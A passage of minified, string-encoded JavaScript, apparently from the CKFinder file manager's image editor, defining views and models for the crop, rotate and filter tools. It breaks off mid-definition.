S('5\nSQO\x1a_]I_\x122..&yg%($%+;?$,#5sr75!7z;667=--:\x04L\v\0\v\v[E\x13\x12WK\x05\x19@\x06\x13\x1e\x1c\x0e\tWV\x13\x19\r\x1bV\x19\x05\x0e\x1enegg)lehf4(pw0.fd?{p{{kj:9~zh|3vCNLSKV\x1b\x05Z@MCX\x0f\x0eKQES\x1e][ERL\x04\x18]]QMZba6"&,(#-1wia|lqZqrsti>cx0>f~&%b@\b\x16M\r\x01F\x1a\x15D\x1e\n\x0eON\f\x1c\x10\x01\0IW\x15\x1c\x1eT\x1f\x12Q\x1c\x1d\vinl.plrkm+*ycak22esq65weqx7xssjmOMQ\x1e\x06^]\x1a\b@^\x05EI\x0eRM\x1cFRVEWY]U\x18\x05GF\x03\x1f)5l7-1*"h47wc%zqZqrsti2>.y97=.-bB\x02\t\x05I\0\x0fJ\t\n\x1e\x02\x03\x03C\f\x1f\x1f\x06\x01\x1b\x19\x05UFEU\x1f\x15\v@u<.fjr;\f')}),CKFinder.define(S("\x10RYU}{rrj6WtxhrzS\x0egGMQoJINO\x04zDKXC\x1esP@\\YYnP_L"),[S('E3),,88/"<*'),S("\x1aqmh{mY"),S("\fNEIy\x7fvvf:Ccqu5Pyd]pDD"),S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1a6!6//\n4;("),S("#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x07$< %%b)!;")],function(e,t,n,i,r){"use strict";return i.extend({name:S('"bGQOHF\x7fCN['),template:r,className:S('"@OC\vBA\x04KHXDAA'),ui:{heading:S("4\x1bU\\^\x14_R\x11\\]K).,n0,2+-"),controls:S('?n")%i /j)*>"##c,??&!;9%')},regions:{action:S("\x187ypz0{v\r@AWMJH\nKFD_^BB\\")},events:{collapsiblecollapse:function(){this.model.get(S(" UMLH")).trigger(S("\x17{vvw}mmz")),this.ui.heading.attr(S("0P@ZU\x18SOHXT_YY"),S('"EEIUB')).find(S("\x1b2hw2BUL")).removeClass(S("\x10d{>vax:yznrjx")),this.trigger(S("\x1e|OMNBTVC")),this.isExpanded=!1,this.ui.controls.find(S("+wYOMY_VVLh")).attr(S("\x18m{yuszzX"),S('"\x0e\x15'))},collapsibleexpand:function(){this.model.get(S("E2('%")).trigger(S("\x1ezXQCM@")),this.ui.heading.attr(S("=_M) o&<5'),,."),S("\x1bhokz")).find(S(".\x01EX\x1fQ@[")).addClass(S("\x16bq4xor0\x7f|THTF")),this.trigger(S("\x13qmfvv}")),this.isExpanded=!0,this.ui.controls.find(S(" zVBFLHCMQw")).attr(S("\x19nz~tp{EY"),this.model.get(S(" UCAMKBBP")))},collapsiblecreate:function(){this.$el.find(S("\x1e1UH\x0f@KIJFXZCI@H\x03GUPVZZR\x1bCW^]WY")).attr(S("&SIKCEHHV"),this.model.get(S("%RFJ@DOIU"))),this.ui.heading.attr(S("4TD^Y\x14_CL\\P[%%"),S("9\\ZPN[")),this.isExpanded=!1;var e=this.model.get(S("4\\R"));this.$el.find(S("\x1b2hw2CNNOEUUNJEO\x06OB@[U_F")).attr({id:e+S("8\x14NZ^M_Q%-"),role:S("\x10esqdtxrt"),"aria-labelledby":e+S("3\x19AWU")})},"keydown .ui-collapsible-heading-toggle":function(e){if(e.keyCode===n.space||e.keyCode===n.enter){e.stopPropagation(),e.preventDefault();var t=this.$el.find(S("\x1f\x0eTK\x0eGJJKIYYBNAK")).collapsible(S("\x1epPUKLJ"),S(";_RRS!11& "))?S("\x11wkdtxs"):S("8ZUWP\\NL%");this.$el.find(S("%\bRA\x04ID@AO_CXP_Q")).collapsible(t)}},"keydown [tabindex]":function(e){e.keyCode===n.tab&&(!this.isExpanded&&e.target===this.ui.heading.find(S("\x1b2hw2CNNOEUUNJEO\x06DHOKY_U\x1e@ZQPT\\")).get(0)||this.ui.controls.find(S("\x1f{UCAMKBBPt")).last().get(0)===e.target)&&this.trigger(S("8M[YnXOJ%26"),e)}},initialize:function(){this.model.set(S(".FT"),e.uniqueId())},collapse:function(){this.$el.find(S('<\x13KVm"-/($64!+&.')).collapsible(S("\x17{vvw}mmz"))},onRender:function(){this.action.show(this.model.get(S("A6,+)")).getView(this.finder)),this.$el.attr(S("\x16sym{6\x7fvx2EH\x0fWKJJ"),this.model.get(S("\x17lvuw")).get(S("\x1dp~MD")))}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x177=!\x1f:9>?t\n4;(\x13N#\0\x10\f\t\t\x1b?\x03\x0e\x1b'),[S("\x10{cfqgo"),S("B\0\x0f\x03/),,8d\x1a$+8#~\x102'0y\x14756>?)70\x0e7\v\x06\x13"),S("\fNEIy\x7fvvf:[x|lv~o2[{IUkNEBC\b~@O\\_\x02oLDX]]b\\S@")],function(i,e,t){"use strict";return e.extend({name:S(":z_IWP.2\x14*!2"),attributes:{"data-role":S("0R]_XTFDQ[V^OXJ"),role:S("2GUWZ^KM")},childView:t,childViewContainer:S("0\x12QXR\x18SSQM\x17RQ\\YZm !7-*(4"),childEvents:{expand:function(t){this.children.forEach(function(e){e.cid===t.cid||e.ui.heading.hasClass(S(';IT\x13\\/-."46/%$,g#),*&>6\x7f0;9:6(*??'))||e.collapse()})},tabRequest:function(e,t){this.finder.util.isShortcut(t,"")&&this.children.last()!==e&&this.finder.request(S("\x0fv~qfg/xr`m"),{node:e.$el.find(S("\x1f{UCAMKBBPt")).not(S(")q_MOGATTJ\x0e\x16\x18\x07\x15e")).last(),event:t})}},initialize:function(){var e=this.finder;this.collection.on(S(">V- %&\0$2&r;/*(4"),function(){n(e.request(S("2F]\x0fQRLtU_Y")),e),i.mobile.resetActivePageHeight()}),e.on(S("/EX\bAQF_M]"),r)},onDestroy:function(){this.finder.removeListener(S("<HW\x052$1*> "),r)},focusFirst:function(){this.$el.find(S('@o7*i&)+$(:8%/"*}9720<80u-5<;1;')).first().trigger(S("\x1dxpCTQ"))}});function n(e,t){var n=e===S('"GAVMSGY');i(S("8\x17YPZ\x10[Vm\"--07)+;id>%`- <=3#'<4;=t2>=971\x07L\x16\f\x03\x02\n\x02")).toggleClass(S(" TK\x0eGJTIM[\x07J@A\x0eZY\x1cPGZ\x18_TWW\x17USI[G4"),!n).toggleClass(t.lang.dir===S("\x10}fa")?S("\x10d{>vax:qzuu1q{yT"):S("\x1bntywT"),n)}function r(e){e.data.modeChanged&&n(e.data.mode,e.finder)}}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\r-#?\x05 /(5~\x1f<00:$w\x1c>2(\x143>\x07\x04&\x02\x10\x04"),[S("\x11prw~txv|")],function(e){"use strict";return e.Model.extend({defaults:{file:null,caman:null,imagePreview:"",fullImagePreview:"",actions:null},initialize:function(){this.set(S("6V[MSTRN"),new e.Collection)}})}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x12('%9d\x18\"!#"),[S("\x1d|~CJ@LJ@")],function(e){"use strict";return e.Model.extend({getActionData:function(){return new e.Model({})},saveDeferred:function(e,t){return t},getView:function(e){var t=new(this.get(S("\x15`~}nYw}nm")))({finder:e,model:this.getActionData()});return this.set(S("1DZQB"),t),t}})}),CKFinder.define(S('(]OSX\fmdvX\\WQG\x19c]TJW]I[Lo\x04&*0\f+&/,e\b>">a4>&'),[],function(){return S("A~'-3f$$(98qo-$6|7:y6$8(t942),0\f\x12O\n\n\x15\x13\x13\x1bKTaeQ\x02\x0e\x12\x14\x1eM~|\x7f\f\x03DZ\x12\bS\x12\x1enf,f`lrNehmn\"fkj`PacqvbEymst<`c\x15)(\x1eJJUSS\bGKFI\x10\fL[WqA[E}R]I{HLX]K\x12 6*+gf3)+#%((6rr*)nt<\"y,88229;'@\x1c\x1fAD\x11\x1f\x17\rTH\b\x04\b\r\x04\x12\x1e\nQ\x0f\x0eIW\x11\rT\x10\x19\x18\x0e>sqg`pWgsaf*vq-mguryvp(4tp|ypyy<d[\x1e_^\x04AGSI\x04CHCC^@C\f\x10HO\n\x16^L\x17VZRZ\x10[)3b~yea+<;m61!+)$*)lk(+%1>2/'&a\"\x1dC\\imYI\v\t\v\x0f\x07RggS\x12\x04\x06\x07\x1b\x1bV\x1e\x1cDX\x18\x17\x1bS\x1ai,aqku+fxyfr.-znrx|wqm+5cb';ui0kACKM@@^\x07UT\b\vHLZN\x1dXQ\\Z\b\x14TS_\x17OU^U\x1d`%#7%h/$'':$?pl4+nr: {:66>t?5/~b]AE\x0f\x10\x17A\x1a\x15\x05\x0f\r\x18\x16\x15PO\f\x0f\x01\x1d\x12\x1e\x03\x03\x02E\x06\x01_@\x04{<\"jp+jffn$nhdzF}puv:tfgt`:fa!1}UUVLJ\x1b,\x1b\x07MC]\x12'")}),CKFinder.define(S("/sztZZQSE\x17tU_IQ[Lo\x04&*0\f+&/,e\x1d%(9<\x7f\x12 <$\x03?2/"),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S("\x1e\\kgKM@@T\b~@O\\_\x02lNCT\x1dz@P[aQ\\M"),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\n48&\x1a9412w\x1a(4,s:0\x14")],function(t,e,n){"use strict";return e.extend({name:S("9yISMhV%6"),template:n,className:S("8ZQ]\x11XW\x12#3-3i&))<;%'?"),ui:{keepAspectRatio:S("\x1ctpoUUyMEHC\x1a\nJAMo_A_{TWCuFFR[MhZHTQ\x1d\x1d"),apply:S("&\x04KBL\x06ID\x03LB^B\x1eUEF[A")},triggers:{"click @ui.apply":S("\x14tfgt`")},events:{"change @ui.keepAspectRatio":function(e){e.stopPropagation(),e.preventDefault(),this.model.set(S('>T%$2\x0275#$<\x1b+?%"'),this.ui.keepAspectRatio.is(S(";\x06^VZ#*''")))},"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("<^VZ#*''"),!this.ui.keepAspectRatio.is(S("#\x1eFNBKBOO"))).checkboxradio(S("+^HH]UBZ")).trigger(S("9YS]SYZ")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S("2RDEZN"))}}})}),CKFinder.define(S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19r\\PNrQ\\YZo\x020,4\x07)?f-%?"),[],function(){return S("\x15*sqo:xp|ml\x1d\x03AHB\bCN\x05JXD\\\x0f\x10%9\rVZB\x15U[YJI\x06\x1e^UYm$+n'7)7e;/8%7+mp%31=;22 dx '`~6\x14O\x16\x02\x06\f\b\x03\r\x11J@L\\N\x12\rSLO[\x11\x1f\x01FssG\x18\x14\b_cmcpw8$dco'ne m}\x7fa?zzsy5&%5\x7fuk \x15\x1c\x0eFJR\x1b")}),CKFinder.define(S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x07;6#&y\x14*6*\x193%\b6\x05\x16"),[S("4_GB]KC"),S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wK%,\x14*!2"),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7")],function(n,e,t){"use strict";return e.extend({name:S("\x14Vdxh[ucJt{h"),className:S("#GN@\nM@\x07H^B^\x02GCSC"),template:t,ui:{cropBox:S(",\x03MDV\x1cWZ\x19VDXH"),cropResize:S("=\x10\\+'o&-h%5'9g9)>'55"),cropInfo:S("/\x1eRYU\x19P_\x1a[KUK\x11TPY/")},events:{"vmousedown @ui.cropBox":S("2\\ZxYBK\\~TKS"),"vmouseup @ui.cropBox":S("\x19uuQrklEtR"),"vmousedown @ui.cropResize":S("+CCc@EBWw[BXxVk_HUG["),"vmouseup @ui.cropResize":S("/__\x7f\\AFSbHvTiYNWE%")},modelEvents:{change:S("\vy}jndtB|g|b~ww"),"change:keepAspectRatio":function(){if(this.model.get(S("\x13\x7fpsgYjj~\x7fiL~THM"))){var e=this.model.get(S("'ZLDOI_fJYVZG")),t=this.model.get(S("&JIQxNBIK]xT[T\\A")),n=this.model.get(S("\x10|skFpxs}kMrxiv")),i=t-this.model.get(S("*YICJJBh")),r=n-this.model.get(S("\x12aq{rrjA"));i<e&&(e=i);var o=parseInt(e*n/t,10);r<o&&(o=r,e=parseInt(o*t/n,10)),this.model.set({renderWidth:o,renderHeight:e})}}},onRender:function(){var e;e=this.model.get(S("'KHD]M^")),this.$el.css({width:this.model.get(S("\x1fM@ZqAKBBZ~COXE")),height:this.model.get(S("*FMU|J^UWA|P_PPM"))}),this.ui.cropBox.css({backgroundImage:S("+Y_B\x07")+e.toDataURL()+")",backgroundSize:this.model.get(S("\valv]u\x7fvvfB\x7fslq"))+S("\v|u.")+this.model.get(S("3YTNe]W^^Nu[V')6"))+S("!R[")}),this.updatePosition()},onMouseDown:function(e){var t=this;e.stopPropagation(),n(window).on(S("4C[XMJ_VSK["),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S("C6 (#-;\x12")),y:e.clientY-t.model.get(S("\x1aiyszzRx"))}},t.mouseMove),n(window).one(S("$SKH]ZO^\\"),function(){t.onMouseUp()})},onMouseUp:function(e){e&&e.stopPropagation(),n(window).off(S("D3+(=:/&#;+"),this.mouseMove)},mouseMove:function(e){var t,n,i,r,o,s,a,l;t=e.data.model,n=e.data.view.ui.cropBox,i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=n.outerWidth(),s=n.outerHeight(),i=(a=t.get(S(".BQI`VZQSEoP^OT"))-o)<(i=i<0?0:i)?a:i,r=(l=t.get(S('8T[CnXP[%3\n&-".3'))-s)<(r=r<0?0:r)?l:r,t.set({renderX:i,renderY:r})},onMouseDownOnResize:function(e){var t=this;e.stopPropagation(),n(window).on(S("*]AB[\\U\\]EQ"),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S(" SGM@@TpAM^C")),y:e.clientY-t.model.get(S("\x11`vzqseP|s|ti"))}},t.mouseResize),n(window).one(S("4C[XMJ_NL"),function(){t.onMouseUpOnResize()})},onMouseUpOnResize:function(){n(window).off(S("\vz`azct\x7f|bp"),this.mouseResize)},mouseResize:function(e){var t,n,i,r,o,s;n=(t=e.data.model).get(S(":VUS}M/1")),i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=t.get(S("-CNHcW]PPD`Q]NS"))-t.get(S("\x1aiyszzRy")),s=t.get(S("!OB\\wCILLXcIDIGD"))-t.get(S("8K_UXXLf")),r=r<n?n:r,i=i<n?n:i,t.get(S("\x0f{twcUffr{mHzhtq"))&&(i=parseInt(r*t.get(S("2^UMdRV]_IkTZK("))/t.get(S("1_RLgSY\\\\HsYTYW4")),10)),i=o<i?o:i,r=s<r?s:r,t.set({renderWidth:i,renderHeight:r})},updatePosition:function(){var e=this.model.get(S("A0&*!#5\x10")),t=this.model.get(S("\x1co{qDDPz")),n=(this.ui.cropBox.outerWidth()-this.ui.cropBox.width())/2;this.ui.cropBox.css({top:t+S("4EN"),left:e+S("\x1dng"),width:this.model.get(S("\x11`vzqseOp~ot"))-2*n+S("2CL"),height:this.model.get(S("4GSY\\\\HsYTYW4"))-2*n+S(",]V"),backgroundPosition:-e-n+S("$U^\x07")+(-t-n)+S("\x1eoX")}),this.ui.cropInfo.text(this.model.get(S("\x16`q}ns"))+"x"+this.model.get(S("\x18q\x7fr{uj"))),this.ui.cropInfo.attr(S("=Z^4 o /#k7':#?%\" "),this.model.get("x")+","+this.model.get("y"))}})}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\x03#!=\x03&-*+`\x04>=?'z\x15%7)\x0e431"),[S("\x1d|~CJ@LJ@"),S(">U14'1="),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\f657/r\n0\x0f\r"),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x1d-\x0f\x114\n\x01\x12"),S('-mdvX\\WQG\x19zW]OWYN\x11z$(6\n)$!"g\x1f#.;>a\f">"\x11;-\0>=.')],function(i,s,e,t,o){"use strict";return e.extend({defaults:{name:S("@\x020,4"),viewClass:t,view:null,isVisible:!1},initialize:function(){function e(e){var t,n,i;i=e.get(S("\x0e}u\x7fvvfB\x7fslq")),n=e.get(S("4GSY\\\\HsYTYW4")),t=e.get(S("\x17qt{|yJw{TI"))/e.get(S("\x19wzdO{qDDPtMARO")),e.set(S("&PAM^C"),parseInt(i*t,10)),e.set(S("\x12{q|q\x7fl"),parseInt(n*t,10)),e.set("x",parseInt(e.get(S('B1!+"":\x11'))*t,10)),e.set("y",parseInt(e.get(S("\f\x7fkatt`J"))*t,10))}this.viewModel=new i.Model({x:0,y:0,width:0,height:0,renderWidth:0,renderHeight:0,maxWidth:0,maxHeight:0,imageWidth:0,imageHeight:0,keepAspectRatio:!1,tabindex:this.get(S("\fyomy\x7fvvl"))}),this.viewModel.on(S("B ,$( -s8.\")+=\x0786'<"),e),this.viewModel.on(S("!AKEKAB\x12[OEHH\\gUXU[@"),e),this.viewModel.on(S("<^V^.&'y6 (#-;\x12"),e),this.viewModel.on(S("\nhdl`hu+`vzqseA"),e),this.collection.on(S('E/*)./\x0f-9/u"437-'),function(){var e,t,n,i,r,o;o=(e=this.get(S("C!!/3\x01$+,)\t/;1"))).get(S("2PUXWY")).renderingCanvas,t=s(o).width(),n=s(o).height(),i=parseInt(t/2,10),r=parseInt(n/2,10),this.viewModel.set({canvas:e.get(S("\x1b\x7f|s~N")).renderingCanvas,minCrop:10,x:e.get(S(":RQ\\YZ\x17(&7,")),y:e.get(S("6^UX]^tXWX(5")),renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10),width:e.get(S("\x15\x7fzy~\x7fLuyjw")),height:e.get(S("/Y\\STQ}S^_QN")),renderWidth:i,renderHeight:r,maxRenderWidth:t,maxRenderHeight:n,imageWidth:e.get(S('@(/"# \x0f).&')).width,imageHeight:e.get(S("(@GJKHgAV^")).height}),this.get(S("\x13b|s`")).on(S("0PBCXL"),function(){this.cropView()},this)},this),this.on(S("\fhv\x7fq\x7fv"),this.openCropBox,this),this.on(S(" BMOHDVTM"),this.closeCropBox,this);var t=this;function n(){t.get(S("1[@b\\E^ZU_"))&&(t.closeCropBox(),t.openCropBox())}this.collection.on(S("\x1aosrr%RDQFP\x1fGA\\LX"),n),this.collection.on(S("\x12f}/drkp`~"),n)},cropView:function(){var e=this.get(S("\x12vp|b^ux}~X|j~")),t=e.get(S("9YZQ\\P")).renderingCanvas.width/this.viewModel.get(S("C)$>\x15-'..>\x1a'+$9"));e.get(S("&DIDKE")).crop(parseInt(t*this.viewModel.get(S("%TBFMOY{DJ[X")),10),parseInt(t*this.viewModel.get(S("\x14gsy||hSytywT")),10),parseInt(t*this.viewModel.get(S("5DRV]_Id")),10),parseInt(t*this.viewModel.get(S("1@VZQSEa")),10)),this.collection.requestThrottler();var n=!1;e.get(S("\x1d\x7f|THMMW")).forEach(function(e){e.get(S("\x1ekONN"))===S("-|@DPFV")&&(n=!n)}),t=(n?e.get(S("3]XWP]q_R[UJ")):e.get(S('"JIDAB\x7f@N_D')))/this.viewModel.get(S("\x13ytnE}w~~nJw{TI")),e.get(S('"BGQOHFZ')).push({tool:this.get(S("\x12}uxs")),data:{width:parseInt(t*this.viewModel.get(S("3FPXS]KmRXIV")),10),height:parseInt(t*this.viewModel.get(S("\f\x7fkatt`[q|q\x7fl")),10),x:parseInt(t*this.viewModel.get(S("\x0fbt|wqgN")),10),y:parseInt(t*this.viewModel.get(S("A0&*!#5\x11")),10)}}),this.closeCropBox()},openCropBox:function(){var e=this.get(S("\x1cxzvThOBC@bF\\H")).get(S("!ABIDH")).renderingCanvas,t=s(e).width(),n=s(e).height(),i=parseInt(t/2,10),r=parseInt(n/2,10);this.viewModel.set({maxRenderWidth:t,maxRenderHeight:n,renderWidth:i,renderHeight:r,renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10)}),this.cropBox=new o({finder:this.collection.finder,model:this.viewModel}),this.cropBox.render().$el.appendTo(s(this.get(S("\x19\x7f\x7fuiWrAFGgEQG")).get(S("D&'*)'")).renderingCanvas).parent()),this.set(S("+E^xFCXP_Q"),!0)},closeCropBox:function(){this.cropBox&&this.cropBox.destroy(),this.set(S("8PImUNW],$"),!1)},saveDeferred:function(t,e){var n,i;return i=(n=new s.Deferred).promise(),e.then(function(e){e.crop(t.width,t.height,t.x,t.y).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1e84*\x16\r\0\x05\x06K7\t\x13\t\x1d\x0fE\b\x02\x1a'),[],function(){return S("\x15*sqo:xp|ml\x1d\x03AHB\bCN\x05[E_MYK\x02S^\\GFZZD\x15PTKIIM\x1d~KK\x7f&023''j\"(pl,;7\x7f6=x$8,8.>q<0+\t\x02\x0e\f\x07\x0e\x11\x0e\x1b\fHK\x18\f\f\x06\x1e\x15\x17\vIW\r\fEY\x13\x0fR\t\x1f\x1dioff|%{z*)njxl#fs~|.6v}q5kuo}i{2LDDW\x06\x05BF\\H\x07BOB@__B\x0f\x11ON\t\x17QM\x14W]SY\x11$(0cyxf`$=8l10\"*6%)(kj+**0=3(&%`\x1d\x1c@]\x1f\x1e[G\x01\x1dD\x07\r\x03\tA\x15\x15\x1b\x07=\x18\x17\x10\x1dW\b\x14\b\x1c\n\x1aAovjGiidc~cxi-sr,>pf`ayy&\x13\x13'~hjkOO\x02J@\x18\x04DCO\x07NE\0\\@DPFV\x19VZX[RMROX\x1c\x1f4  **!#?uk10qm';~%31=;22 y'&~}:>\x14\0O\n\x07\n\bZJ\n\x01\rA\x1f\x01\x1b\x11\x05\x17^\x06\x1c\x11\x1f\f[Z\x1f\x1d\t\x1fRibmmtju:*rq4,dz!|p|t:q\x7fe8$';;qjm\x07\\_OACR\\S\x16\x15VQ_GHXEIH\vHK\x15\x06BA\x06\x1cTJ\x11, ,$j \".<\0'*+(`=?%3'1\x16:8;2-2/8~\"\x1d]M\x01\x11\x11\x12\b\x06W`WC\t\x07\x19N{")}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1ZDHVjIDAB\x07\x7fCN[^\x01}_ESGQc_RO"),[S("+ofhF^UWA\x1b`B^T\x16q^E~Q[%"),S(',neiY_VVF\x1a`^]NI\x14~\\MZo\b6&)\x13/"?'),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19r\\PNrQ\\YZo\x13-7%1#i,&>")],function(t,e,n){"use strict";return e.extend({name:S("-|@DPFVb\\S@"),template:n,ui:{clockwise:S("\x102qxr8s~5kuo}i{2CMM@OROTM"),antiClockwise:S("\x102qxr8s~5kuo}i{2AOVJGIIDC^CXI")},events:{"click @ui.clockwise":S("-AAs]]P_B_D]"),"click @ui.antiClockwise":S("4ZXvVMSxPR]T7(1&"),"keydown @ui.clockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onClockwise()},"keydown @ui.antiClockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onAntiClockwise()}},onClockwise:function(){this.model.unset(S('A."71\x14(<(>"##\x0f!7=7'),{silent:!0}),this.model.set(S("*GM^Z}_ESG]ZXvV^V^"),90)},onAntiClockwise:function(){this.model.unset(S("\x11~rgaDxlxnrss_qGMG"),{silent:!0}),this.model.set(S("9VZOIlP4 6*++\x07)/%/"),-90)}})}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x19#9/;5\x05=<8"),[S("%LV]LXR"),S("\x10ssp\x7fwyy}"),S("#gn`NFMOY\x03`AKE]W@\x1bpR^LpWZ[X\x11k/..0k\x11)($"),S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1bc_ROJ\x15iSI_K%\x17+&3")],function(r,n,e,t){"use strict";return e.extend({defaults:{name:S("\x12A{awc}"),viewClass:t,view:null,rotationApplied:!1},initialize:function(){var t=this;function e(){var e=t.get(S("8\\^RHtS^'$\x06\"0$")).get(S("2RWA_XVJ"));e.remove(e.where({tool:t.get(S("\x18w{vy"))})),t.viewModel.set(S("\x1b}sysE"),0),t.viewModel.set(S("B/%62\x15'=+?%\" \x0e>6>6"),0)}this.viewModel=new n.Model({angle:0,lastRotationAngle:0,tabindex:this.get(S('@5#!-+""0'))}),this.viewModel.on(S("6TPXT\\Y\x07R^35\x10,0$2.''\v%+!+"),function(e,t){this.get(S("\x1d{{IUkNEBCcI]K")).get(S("\x1b}~jvOOQ")).push({tool:this.get(S("-@N]T")),data:t}),this.set(S("&UG]K_EB@n@A^ZQQ"),!1),this.collection.requestThrottler()},this),this.collection.on(S("/DY@\\@AZR"),function(e){this.get(S("%TH\\H^BCCo_@][VP"))||(e.rotate(this.viewModel.get(S("4YWDLkUO]IWP.\0,$( "))),e.render(),this.set(S(";NRJ^4(--\x0556+!,."),!0))},this),this.collection.on(S("\x11f|{y,e}j\x7fo&")+this.get(S("#JDKB")),e),this.collection.on(S("=JP/-x1!6#3r(&'"),e)},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e.rotate(t).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\x0f/%9\x07"167|\x151<"+-t?3)'),[],function(){return S('1IHJ\x15_C\x16_SWHXLLza$*(1#5h47Ap)\'9p2>2\'&ku;2<v94s9\t\r\x16\x06\x16GXmaU\x06\n\x0e\b\x02O\x13\x1d\x13\0\x07HT\x14\x13\x1fW\x1e\x15P\x18\x16lugq)lehf)\x7fb!oza0d{>vax:qzuu1q{yT\x01WJ\tLEHF\x04QP\x11\rHF\\EWA\x1a\\UXV\x19GF\x1e\x1dXP2|`8?xf!!%>.>c .=4r.)wh,#dz=51*:\x12O\x0e\x02\x06\0\nG\x15\x14VD\0\f\f\n\x1cOxzH\x1c\x18\x07\r\rZ\x18\x10\x1c\r\f=#ahb(cn%ocgxh|"c}{wqg47vxw~!?ed\x1d\x01DJHQCU\x06GKFI\rSR\x12\x11[W\t\x17ML\x05\x19\\RPI[Mn/#.!e;:ji\'""pl4+lr5=9"2*w942;78N\f\v\rD\x18\x1bEb`cKLM\x03\x0e\bLP\b\x0fHV\x11\x11\x15\x0e\x1e\x0eS\x1d\x10ngkd*hg\x7f(tw),~zj`,0ho(6qqun~n3}pNGKD\nVRBX\tWV\x0e\rXN\\DW\x0e\x16NM\n\x18_SWHXL\x11#.,%-"h.& >k10lo$("6iw$66>?yVTW\x7f@A\x06\x02\x10\x04K\x01\x01\x05\x1e\x0e\x1ePL\x14\vLR\x15\x1d\x19\x02\x12\nW\x14\x1a\x11\x18^\x02}#"geqg*agc\x7felb22ji.4s\x7f{l|h5\x7frpyIF\fJJLR\x07UT\b\vXLLF^UWK\t\x17ML\x05\x19SO\x12I_])/&&<e;:jw@wc)\'9n[)(*(+]')}),CKFinder.define(S('+ofhF^UWA\x1bxYSMU_H\x13xZV4\b/"# i\x11!,=8c\f*%%"&\x05=0!'),[S(">U14'1="),S("\x1ay}~u}OOG"),S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;'),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x137> %#v=5/')],function(r,o,e,t){"use strict";return e.extend({isSliding:!1,applyFilterInterval:null,lastFilterEvent:null,name:S("3uQ\\BKMlRYJ"),template:t,events:{"slidestart .ckf-ei-filter-slider":S("\ndb^bfttAgugb"),"slidestop .ckf-ei-filter-slider":S(",B@|\\XVVgAYG"),"change .ckf-ei-filter-slider":S("6XV\x7fSWHXL"),"keyup .ckf-ei-filter-slider":S("*DBkGCDT@")},initialize:function(){this.model.get(S("+MNZFFTtZXASEK")).on(S("@3'0!1"),function(){this.render()},this)},onSlideStart:function(){this.isSliding=!0},onSlideStop:function(e){this.isSliding=!1,this.applyFilters(e)},onRender:function(){this.$el.trigger(S('D&4")=/'))},onFilter:function(e){var t=this;t.isSliding||(this.lastFilterEvent=e,this.applyFilterInterval||(this.applyFilterInterval=setInterval(function(){100<Date.now()-t.lastFilterEvent.timeStamp&&(t.applyFilters(t.lastFilterEvent),clearInterval(t.applyFilterInterval),t.applyFilterInterval=null)},100)))},applyFilters:function(e){var t,n,i;i=this.model.get(S('?!"6*2 \0.$=/9?')),n=r(e.currentTarget).data(S("\rhf|ewa")),(t=i.where({filter:n})[0])||(t=new o.Model({filter:n}),i.push(t)),t.set(S("<K_S5$"),r(e.currentTarget).val())}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04iIG[y\\STQ\x1abXWUI\x14}YTJ35\x16,+)"),[S("\x10{cfqgo"),S("\x13vtu|zvt~"),S(':NRY[M3"-1!'),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14hRQS3n\x16,+)"),S("\x12P_S\x7fy||h4QrzjLDQ\faAOSaDKLI\x02xFUFA\x1cuQ\\BKMlRYJ")],function(r,o,i,e,s){"use strict";return e.extend({defaults:function(){var t=this.collection.finder.config,e=[{name:S("&EZ@MCXCK\\C"),icon:S('=]T&l 1-".3&,98'),config:{min:-100,max:100,step:1,init:0}},{name:S("\x1e|OOVQEVR"),icon:S("\x18zq}1~qqTSCPP"),config:{min:-100,max:100,step:1,init:0}},{name:S("\nxmy{}qe{|z"),icon:S("<^UYm2#717'3!&$"),config:{min:-100,max:100,step:1,init:0}},{name:S("\x1fVH@QEKEB"),icon:S(" 